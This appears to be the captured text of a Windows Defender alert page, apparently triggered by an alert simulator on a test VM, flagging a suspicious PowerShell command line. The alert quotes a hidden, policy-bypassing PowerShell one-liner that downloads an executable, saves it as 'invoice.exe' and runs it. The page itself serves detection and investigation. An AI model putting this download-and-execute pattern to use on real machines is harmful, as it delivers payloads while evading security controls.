 Windows Defender Security Center
Search (File, IP, URL, Machine, User)
4
?
Alerts > Suspicious Powershell commandline
Suspicious Powershell commandline
Automated investigation does not support OS
Actions
Severity: Medium
Category: Suspicious Activity
Detection source: EDR
Alert context
wdatp-mw-vm2
wdatp-mw-vm2\omsadmin
First activity: 06.19.2018 | 07:32:13
Last activity: 06.19.2018 | 07:32:13
Status
State: New
Classification: Not set
Assigned to: Not assigned
Description
A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities which are used by attackers to invoke
modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in memory without touching the disk
and leaving any trace.
The process powershell.exe was executing suspicious commandline
"powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/2.exe', '%TEMP%\invoice.exe');dir c:\2018-06-19-07-32-16.609;Start-Process '%TEMP%
Recommended actions
1. Examine the PowerShell commandline to understand what commands were executed. Note: the script may need to be decoded if it is base64-encoded
2. Search the script for more indicators to investigate - for example IP addresses (potential C&C servers), target computers etc.
3. Explore the timeline of this and other related machines for additional suspect activities around the time of the alert.
4. Look for the process that invoked this PowerShell run and their origin. Consider submitting any suspect files in the chain for deep analysis for detailed behavior information.
Show more
Alert process tree
services.exe
svchost.exe
WDATPAlertSimulator.exe
powershell.exe
conhost.exe
Incident graph
wdatp-mw-vm2
powershell.exe
Artifact timeline
Description First Observed Details
securitycenter.windows.com/alerts/New